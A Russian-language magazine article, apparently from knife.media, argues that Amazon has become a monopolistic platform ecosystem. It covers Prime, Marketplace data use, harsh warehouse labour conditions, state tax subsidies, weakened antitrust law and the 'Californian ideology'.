</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Finside-amazon%2F&#038;title=%D0%90%D1%80%D1%85%D0%B8%D0%BF%D0%B5%D0%BB%D0%B0%D0%B3%20Amazon%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%20%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%8D%D0%BA%D0%BE%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%BE%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Finside-amazon%2F&#038;text=%D0%90%D1%80%D1%85%D0%B8%D0%BF%D0%B5%D0%BB%D0%B0%D0%B3%20Amazon%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%20%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%8D%D0%BA%D0%BE%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%BE%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--outer"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/04/amazon_01-1024x576.jpg" alt="" /></figure>
<p>В середине прошлого года Amazon за 13,4 млрд долларов купил Whole Foods, пребывавшую в печальном состоянии сеть недешевых продуктовых супермаркетов, — и акции корпорации заметно прибавили в стоимости, чего, вообще-то, не должно происходить, когда приобретается убыточная компания. Однако Amazon — совсем другой случай.</p>
<h4><b>Несмотря на свою рыночную стоимость и рост выручки, Amazon, по сути,</b> <a href="https://www.investopedia.com/stock-analysis/031414/amazon-never-makes-money-no-one-cares-amzn-aapl-wag-azo.aspx" target="_blank" rel="noopener noreferrer"><b>не приносит чистой прибыли</b></a><b>.</b></h4>
<p>Тем не менее такая стратегия (сознательно выбранная!) никогда не смущала инвесторов, поверивших в предприятие Безоса, который всегда говорил, что это — долгосрочный проект. Для него важно не загрести наличные, пока есть возможность, а подмять под себя все новые сегменты рынка.</p>
<p>Amazon уже давно не онлайн-платформа для торговли книгами. Самое прибыльное отделение компании — это Web Services, <a href="https://www.cnbc.com/2017/07/28/aws-still-rules-the-cloud-despite-growth-slump.html" target="_blank" rel="noopener noreferrer">охватывающие</a> больше трети рынка облачных технологий: ими пользуются и в ЦРУ, и в Netflix. К слову, намекая на серьезную конкуренцию с последними, Amazon снимает собственные сериалы. В свое время компания за счет электронной торговли подорвала традиционный книжный рынок, однако впоследствии резко перешла в офлайн: так, в 2015 году в родном для корпорации Сиэтле открылся первый классический книжный магазин, а перед этим в заголовки всех медиа попал <a href="https://www.nytimes.com/2018/01/21/technology/inside-amazon-go-a-store-of-the-future.html" target="_blank" rel="noopener noreferrer">концептуальный Amazon Go</a> — супермаркет без касс и продавцов. Компания давно является важным игроком на рынке «железа»: это и Kindle, и постепенно проникающая в дома «умная» колонка Echo, снабженная не менее «умным» ассистентом Alexa — главной разработкой Amazon на ниве искусственного интеллекта.</p>
<p>Однако все эти на первый взгляд разномастные сервисы и продукты на самом деле подчинены определенному видению Безоса.</p>
<h4><b>С одной стороны, как точно</b> <a href="https://www.thenation.com/article/amazon-doesnt-just-want-to-dominate-the-market-it-wants-to-become-the-market/" target="_blank" rel="noopener noreferrer"><b>подмечает</b></a><b> The Nation, Amazon планирует в принципе подмять под себя весь рынок розничной торговли, устранив независимых небольших ретейлеров как класс. С другой стороны, за счет инновационных продуктов компания стремится революционизировать быт — с выгодой для себя, естественно.</b></h4>
<p>Здесь можно на минуту остановиться и пофантазировать, как будет выглядеть взаимодействие с Amazon в ближайшем будущем. К примеру, умная колонка Echo, оснащенная искусственным интеллектом Alexa, позволяет собирать и анализировать данные о самых неприметных и банальных бытовых привычках пользователя. Идем дальше: недавно Amazon представил опцию, позволяющую интегрировать Alexa, например, в гарнитуру, так что умный ассистент теперь может давать вам советы, когда вы просто гуляете на улице в наушниках. Нетрудно предположить, что, основываясь на анализе данных о поведении и предпочтениях пользователя, Alexa угадает, что тому надо купить, скажем, молока. Куда она отправит героя? Правильно, в магазин Amazon — благо таких после приобретения сети Whole Foods стало на четыре с лишним сотни больше. А учитывая хайп вокруг оснащенного хитроумной системой видеокамер и сенсоров супермаркета Amazon Go, совсем не стоит исключать, что в скором времени Whole Foods будут выглядеть как сиэтлский концептуальный магазин, где нет ни касс, ни продавцов.</p>
<h4><b>В итоге Amazon становится в буквальном смысле интерфейсом всего вашего быта.</b></h4>
<p>И хотя в компании <a href="https://www.bloomberg.com/news/articles/2017-06-26/amazon-robots-poised-to-revamp-how-whole-foods-runs-warehouses" target="_blank" rel="noopener noreferrer">заявляют</a>, что они не планируют пичкать клиентов рекламой на ходу и полностью автоматизировать Whole Foods, это не только не противоречит, но и полностью соответствует этосу компании, с ее максимальным вниманием к потребительскому опыту и постоянным стремлением к снижению расходов на труд, то есть автоматизации.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/04/amazon_02-1024x576.jpg" alt="" /></figure>
<h2><b>Между монополией и платформой</b></h2>
<p>По мере безудержного роста Amazon все более актуальным становится вопрос о природе компании, и аналитики склонны рассматривать ее как монополию, проглатывающую рынок онлайн- и офлайн-торговли. Колоссальный масштаб и наличие такого множества ипостасей творения Джеффа Безоса можно было бы объяснить традиционно, списав все на удивительный новаторский бизнес-гений человека, который самостоятельно проложил себе дорогу к вершинам коммерческого успеха. Немалая доля правды в этом есть: чтобы отхватить кусок рынка, в Amazon могли долгое время устанавливать на товары заниженные цены, не опасаясь банкротства, благодаря поддержке инвесторов и грамотному использованию дыр в налоговом законодательстве. Когда Diapers.com начали успешно конкурировать с ними в продаже подгузников, а попытки Безоса со товарищи поглотить этих зарвавшихся выскочек не имели успеха, в Amazon недолго думая просто резко снизили цену на памперсы, вынудив Diapers.com согласиться на предложенные условия по покупке их бизнеса.</p>
<p>Однако едва ли не самым гениальным маркетинговым трюком стала введенная в 2005 году опция Prime: за 99 долларов в год пользователи наслаждаются бесплатной двухдневной доставкой по США и не ждут товары по 5–7 суток, как обычно. Компания <a href="https://www.technologyreview.com/s/601889/how-amazon-loses-on-prime-and-still-wins/" target="_blank" rel="noopener noreferrer">теряет</a> на этом около миллиарда в год, но приобретает кое-что качественно иное.</p>
<h4><b>Во-первых, покупатели, зная, что доставка будет быстрой и бесплатной, стремятся разово спустить едва ли не все свои сбережения: если обычные клиенты в среднем тратят 500 долларов в год, то подписчики Prime — 1200.</b></h4>
<p>Во-вторых, увеличивается поток новых клиентов. Сегодня около 80 млн американцев пользуются Prime, и в среднем они проводят на Amazon.com в два раза больше времени, чем те, у кого опция не подключена.</p>
<p>Но какими бы гениальными ни были эти решения, доминацию Amazon можно объяснить двумя словами: коммерческая платформа. Это цифровая инфраструктура, которая выступает своеобразным электронным посредником между производителями товаров и потребителями. И весь фокус в том, что в процессе своего роста и консолидации она эффективно нейтрализует других, более традиционных посредников — таких как классические книжные магазины и супермаркеты. И как платформа Amazon зиждется на двух столпах: инвестиции, то бишь деньги, и, конечно же, данные.</p>
<p>Заручившись поддержкой инвесторов и их гарантиями, Amazon может сбивать цены и работать себе в убыток, чтобы нейтрализовать своих соперников по рынку. А за счет анализа данных — которые особенно эффективно собираются через программу Prime — компания знает привычки пользователей и имеет возможность всегда быть на шаг впереди конкурентов, предлагая своим клиентам то, что им с высокой долей вероятности приглянется.</p>
<p>Amazon привлекает сторонних ретейлеров своей опцией Marketplace, позволяющей небольшим компаниям интегрироваться с платформой и продавать товары от своего имени уже внутри нее.</p>
<h4><b>Однако и здесь мы имеем дело с палкой о двух концах: за счет этой интеграции Amazon опять-таки может получать информацию о том, что сейчас пользуется повышенным спросом, и, собрав необходимые данные, ретейл-гигант начинает попросту вытеснять с рынка сделавших свое дело мелких игроков. </b></h4>
<p>Традиционная инвестиционная активность в этом случае великолепно сочетается с технологической подкованностью, позволяющей создавать и апгрейдить цифровую инфраструктуру для розничной торговли — как онлайн, так — теперь уже — и офлайн.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/04/amazon_03-1024x576.jpg" alt="" /></figure>
<p>Даже среди других коммерческих площадок — например, Uber, AirBnB и Facebook — Amazon стоит особняком благодаря впечатляющему разбросу сфер деятельности: тут и облачные технологии, и интернет-торговля, и Amazon Mechanical Turk — ключевая платформа гиг-экономики, позволяющая искать работников на аутсорсе для решения конкретных и зачастую малооплачиваемых задач. Во всех этих случаях бизнес-гигант использует так называемый сетевой эффект, когда ценность и, соответственно, рыночная стоимость определенной сети возрастает вместе с увеличением числа пользователей.</p>
<h4><b>Amazon умело удерживает внутри своего магнитного поля клиентов, будь это «простой Джо» или ЦРУ, которые не видят смысла искать сторонние сервисы и платформы, если всё уже собрано в одном месте.</b></h4>
<p>Среди ключевых факторов успеха — интеграция софта и харда: имея в своем распоряжении Kindle, Echo, Alexa и, собственно, Amazon.com, компания оказалась способна создать глобальную потребительскую экосистему. Ее клиенты могут не смотреть на других игроков в мире розничной торговли — неудивительно, что такой «тотальный» подход к делу вдохновляет инвесторов, даже несмотря на отсутствие видимых доходов здесь и сейчас.</p>
<h2><b>Цифровой тейлоризм</b></h2>
<p>Путь Amazon к статусу монополиста невозможно представить без специфической кадровой политики компании, позволяющей в то же время обкатывать новые технологии. Проще говоря, здесь стремятся выжать максимум из любого работника, при этом не чураясь методов, которые заслужили бы лайк от промышленников XIX века. Интересно, что в жесткие условия поставлены не только неквалифицированные трудяги на многочисленных складах компании, но и белые воротнички. Если первые вкалывают как <a href="https://www.theguardian.com/technology/2015/aug/18/amazon-regime-making-british-staff-physically-and-mentally-ill-says-union" target="_blank" rel="noopener noreferrer">«роботы выше среднего уровня</a>», то вторых ожидает, по выражению бывшего HR-директора, <a href="https://www.nytimes.com/2015/08/16/technology/inside-amazon-wrestling-big-ideas-in-a-bruising-workplace.html" target="_blank" rel="noopener noreferrer">«целенаправленный дарвинизм</a>».</p>
<p>«Вы должны быть способны стоять/ходить до 12 часов в день» — так <a href="https://ilsr.org/wp-content/uploads/2016/11/ILSR_AmazonReport_final.pdf" target="_blank" rel="noopener noreferrer">рекламирует</a> Amazon работу на своих складах. Вроде бы ничего сверхъестественного, но в результате за компанией закрепился статус одного из самых безжалостных работодателей: у персонала имеются и регулярно увеличиваются квоты вполне себе в стахановском духе, а их невыполнение приводит к проблемам с начальством. Мало того что рабочие пребывают под гнетом всего этого научного менеджмента — их жизнь становится тяжелой, а порой и невыносимой еще и из-за довольно брутальных условий труда.</p>
<h4><b>Одним из самых запоминающихся скандалов в истории компании был</b> <a href="http://www.mcall.com/news/local/amazon/mc-allentown-amazon-complaints-20110917-story.html" target="_blank" rel="noopener noreferrer"><b>инцидент на складе в Пенсильвании</b></a><b>, где люди работали при температуре 45 °С. При этом вместо того, чтобы установить систему охлаждения, Amazon держал снаружи штат парамедиков на случай обмороков.</b></h4>
<p>Только когда информация о происходящем просочилась в прессу, компания все же оборудовала склад кондиционерами. В 2013 году на немецком ТВ вышел документальный фильм о мигрантах — работниках комплекса в Бад-Херсфельде, которые <a href="http://www.independent.co.uk/news/world/europe/amazon-used-neo-nazi-guards-to-keep-immigrant-workforce-under-control-in-germany-8495843.html" target="_blank" rel="noopener noreferrer">содержались в изоляции</a> от внешнего мира неподалеку от склада и находились под бдительным контролем охранников с неонацистским бэкграундом. В то же время, согласно данным, полученным в ходе специальных исследований, сотрудники Amazon стабильно получают меньше, чем их «коллеги по индустрии»: так, в районе Сиэтла и Такомы, где расположены пять складов, <a href="https://ilsr.org/wp-content/uploads/2016/11/ILSR_AmazonReport_final.pdf" target="_blank" rel="noopener noreferrer">зарплаты на 18 % ниже</a>, чем в других компаниях.</p>
<p>Параллельно корпорация активно автоматизирует все процессы. В 2012 году Безос <a href="https://www.wsj.com/articles/SB10001424052702304724404577291903244796214" target="_blank" rel="noopener noreferrer">купил компанию Kiva Systems</a>, занимающуюся разработкой роботов для онлайн-ретейла. Сегодня она называется Amazon Robotics, и с ее помощью удалось создать автоматизированную систему доставки товаров из складских отделений на упаковку. Проще говоря, вместо бегающего сотрудника теперь по цеху колесит робот.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/04/amazon_04-1024x576.jpg" alt="" /></figure>
<p>Однако пока эта система не применяется достаточно широко, и Amazon достигает максимальной эффективности труда за счет других изобретений: недавно компания <a href="https://www.theguardian.com/technology/2018/jan/31/amazon-warehouse-wristband-tracking" target="_blank" rel="noopener noreferrer">запатентовала браслет</a>, с помощью ультразвука отслеживающий положение рук сотрудника, которому необходимо забрать с полки тот или иной товар.</p>
<h4><b>Вибрируя, браслет указывает нужное направление, тем самым уменьшая время отправки товара и превращая человека в придаток машины, вполне в духе заводов классической индустриальной эпохи.</b></h4>
<p>Добавьте к этому автоматизированные системы отслеживания производительности каждого конкретного работника — и полу́чите картину современного цифрового тейлоризма.</p>
<p>Впрочем, офисных сотрудников тоже ждет не самая простая судьба. Именно этой теме был посвящен наделавший в свое время много шума <a href="https://www.nytimes.com/2015/08/16/technology/inside-amazon-wrestling-big-ideas-in-a-bruising-workplace.html" target="_blank" rel="noopener noreferrer">материал The New York Times</a>, созданный на основе десятков интервью с бывшими и нынешними работниками компании. Одним из главных «героев» расследования стал виджет Anytime Feedback Tool для сбора оценок, которые сотрудники выставляют своим же коллегам. Эта корпоративная «экономика лайка» в итоге становится основой рейтинга, и те, кто находятся на его дне, могут попрощаться с мечтой о карьере. «Amazon управляется данными», — цитирует газета одну из бывших сотрудниц. Бесконечный сбор и анализ информации превращает детище Безоса в одну из самых дорогих компаний планеты и одновременно возвращает к жизни стандарты плановой экономики, частным случаем которой становятся корпоративные рейтинги.</p>
<h2><b>От налоговых льгот до талонов на еду</b></h2>
<p>Когда заходит речь о монополисте Amazon, поглотившем офлайн- и онлайн-торговлю, часто возникает резонный вопрос: куда смотрит правительство, которое еще пару десятилетий назад успешно боролось с мегаломанией Microsoft? Несмотря на призывы расследовать покупку Whole Foods, в нынешних условиях — особенно с налоговыми льготами богатейшим корпорациям и бизнесменам от Дональда Трампа — это маловероятно.</p>
<p>Причиной аналитики единодушно называют внесенные при администрации Рональда Рейгана в антимонопольное законодательство поправки, кардинально меняющие его смысл. Если в начале века оно было призвано сдерживать искусственный рост цен и защищать права владельцев малого и среднего бизнеса по модели демократии собственников Томаса Джефферсона, то к 1980-м республиканцы поставили во главу угла комфорт потребителей: все, что хорошо для покупателей, не должно смущать борцов с монополиями.</p>
<h4><b>«Вред потребителю — это единственный возможный вред», — писал в своей работе </b><b><i>The Antitrust Paradox</i></b><b> главный идеолог новой системы Роберт Борк. А поскольку Amazon умеет, как никто другой, грамотно и вовремя снижать цены и предлагать потребителям себе в убыток бонусы а-ля Prime, то какие могут быть вопросы?</b></h4>
<p>В конце концов, первое и главное корпоративное правило, которое заучивают неофиты компании, — это «помешанность на клиентах».</p>
<p>Однако история взаимоотношений Безоса и государства на этом не заканчивается. Многие штаты, особенно после кризиса 2008 года, отчаянно жаждут создания новых рабочих мест и готовы предоставлять щедрые налоговые льготы тем, кто на это пойдет, не всегда задумываясь о последствиях. <a href="https://newrepublic.com/article/146540/amazon-thriving-thanks-taxpayer-dollars" target="_blank" rel="noopener noreferrer">The New Republic</a> со ссылкой на Bloomberg приводит характерный пример: в прошлом году в округе Ликин (штат Огайо) скорая помощь вынуждена была как минимум раз в день выезжать на вызов на склад Amazon из-за травмы какого-нибудь работника, торопившегося выполнить необходимую квоту. Местным жителям приходилось оплачивать эти выезды из своего кармана, потому что компании предоставлены те самые льготы и она освобождена от налога на имущество.</p>
<h4><b>Более того, рабочие места, созданные Amazon, оказываются настолько низкооплачиваемыми, что некоторые сотрудники вынуждены получать федеральные субсидии в виде продовольственных талонов.</b></h4>
<p>До этого Amazon два десятилетия вполне законно избегал выплат властям штата налогов с оборота, будучи, как онлайн-платформа, вне их юрисдикции, — что во многом позволяло экономить средства для искусственного снижения цен и тем самым ставить на колени конкурентов. А после начала экспансии своих складов за счет сделок с властями штатов корпорация получила в общей сложности более миллиарда долларов в виде различных льгот и субсидий. Что самое любопытное, для таких крупных компаний подобные налоговые послабления на фоне их общей выручки являются довольно скромными источниками дохода, и эти средства могли бы быть вложены в общественную инфраструктуру. Более того, нельзя сказать, что Amazon — образцовый работодатель: как <a href="https://ilsr.org/wp-content/uploads/2016/11/ILSR_AmazonReport_final.pdf" target="_blank" rel="noopener noreferrer">показывают исследования</a>, в сфере ретейла компания Безоса уничтожила на 149 тысяч рабочих мест больше, чем создала с помощью сети своих складов. А с умными машинами от Amazon Robotics эта динамика только усилится.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image alignnone" src="https://knife.media/wp-content/uploads/2018/04/amazon_05-1024x576.jpg" alt="" /></figure>
<p>Апофеозом такого во многом сознательного отступления со стороны государства стал все еще продолжающийся конкурс на строительство штаб-квартиры Amazon. По старой доброй американской традиции он превратился в настоящее шоу, в котором главы городов — от небольших, типа Фресно, до Нью-Йорка — кланялись в ноги Безосу и завлекали его всевозможными субсидиями (муниципалитет Чикаго, например, <a href="https://www.theatlantic.com/business/archive/2018/01/amazon-hq2-20-cities/550790/" target="_blank" rel="noopener noreferrer">предложил</a> сохранить 1,32 млрд долларов налогов сотрудников самой компании). И если существующая правовая система допускает подобные шоу, то обвинять в этом нужно не столько пользующийся райскими условиями Amazon, сколько законодателей, отказывающихся в ней что-то менять ради общего, а не только корпоративного и потребительского блага.</p>
<h2><b>Посткалифорнийская идеология</b></h2>
<p>Amazon, безусловно, уместно рассматривать как логичный итог чисто американских социальных, экономических и политических дрязг: тут и гегемония корпоративной культуры, и общие тенденции к концентрации капитала на самой вершине социальной лестницы, и крах профсоюзного движения, и дерегуляция экономики, и отсутствие политической воли, необходимой для того, чтобы подкорректировать законодательство с учетом общественных нужд. Однако неправильно было бы в этом случае объяснять все исключительно «контекстом» и умалять заслуги самого Безоса, придумавшего гениальную технологическую формулу успеха, воплощением которой стала тотальная экосистема — эдакий коммерческий <a href="https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%B7%D0%B0%D0%BC%D0%BA%D1%83%D0%BD%D1%81%D1%82%D0%B2%D0%B5%D1%80%D0%BA" target="_blank" rel="noopener noreferrer">Gesamtkunstwerk</a>. И немалую роль в этой материализации сыграла определенная идеологическая начинка.</p>
<p>«Электронная агора или электронный рынок?» — вопрошал в середине 90-х Ричард Барбрук, описывая «калифорнийскую идеологию» в своем <a href="https://www.theatlantic.com/business/archive/2018/01/amazon-hq2-20-cities/550790/" target="_blank" rel="noopener noreferrer">знаменитом одноименном эссе</a>. Эта система представляет собой сплав утопизма и антиэтатизма хиппи и либертарного бизнес-мышления. Предполагалось, что интернет приведет к новой, цифровой демократии по заветам Томаса Джефферсона — с опорой на класс предпринимателей, тех самых, которых должны были защищать (и какое-то время защищали) антимонопольные законы. Однако законодательные нравы в середине 90-х уже были не те, что в начале XX века, и электронный рынок а-ля Томас Джефферсон незаметно превратился в Amazon а-ля Джефф Безос.</p>
<h4><b>Ни о каких демократических идеалах речи уже не идет: границы человека для Amazon определяются исключительно его потребительскими привычками, конкурентов можно пережевывать на завтрак, обед и ужин, а сотрудников — менять как перчатки.</b></h4>
<p>В этой идеологической картине мира, однако, продолжает царить безграничная вера в неизменно позитивную силу технологий. Когда Безос подрывал рынок книготорговли, он произнес свою знаменитую фразу о том, что это не Amazon происходит с книготорговлей, а само будущее. Ореол неизбежности все новых и новых подрывных технологий продолжают успешно использовать капитаны индустрии, маскируя таким образом свои аппетиты. Представлять все как естественный порядок вещей — в этом, собственно, и заключается суть идеологии, и тотальная экосистема Amazon — ее самое успешное на сегодняшний день технологическое воплощение.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/business/" rel="tag">бизнес</a><a href="https://knife.media/tag/internet/" rel="tag">интернет</a><a href="https://knife.media/tag/website/" rel="tag">сайт</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Finside-amazon%2F&#038;title=%D0%90%D1%80%D1%85%D0%B8%D0%BF%D0%B5%D0%BB%D0%B0%D0%B3%20Amazon%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%20%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%8D%D0%BA%D0%BE%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%BE%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Finside-amazon%2F&#038;text=%D0%90%D1%80%D1%85%D0%B8%D0%BF%D0%B5%D0%BB%D0%B0%D0%B3%20Amazon%3A%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B0%D0%B9%D1%82%20%D0%B4%D0%BB%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%20%D1%81%D1%82%D0%B0%D0%BB%20%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9%20%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%8D%D0%BA%D0%BE%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%BE%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/relationship/">отношения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T16:00:29+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-stoit-li-pisat-soobshhenie-parnyu-ili-devushke-srazu-posle-svidaniya/">Исследование: стоит ли писать сообщение парню или девушке сразу после свидания</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/travel/">путешествия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T14:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/ii-algoritm-obmanul-turistov-otpraviv-ih-na-nesushhestvuyushhie-goryachie-istochniki-v-avstralii/">ИИ-алгоритм обманул туристов, отправив их на несуществующие горячие источники в Австралии</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/design/">дизайн</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T12:15:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-rassmatrivat-i-sravnivat-titry-i-zastavki-k-filmam-serialam-i-videoigram/">Сайт дня: рассматривать и сравнивать титры и заставки к фильмам, сериалам и видеоиграм</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T11:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-ispytali-novoe-protivotrevozhnoe-veshhestvo-na-rybah-i-myshah/">Российские ученые испытали новое противотревожное вещество на рыбах и мышах</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T16:30:54+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-dubae-poyavitsya-pervoe-v-istorii-zhiloe-zdanie-postroennoe-robotami/">В Дубае появится первое в истории жилое здание, построенное роботами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/vystavka/">выставка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T14:35:01+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/muzej-moskvy-i-stolichnyj-muzej-kitaya-organizuyut-vystavku-prazdnik-vesny-novyj-god-v-starom-pekine/">Музей Москвы и Столичный музей Китая организуют выставку «Праздник весны. Новый год в старом Пекине»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
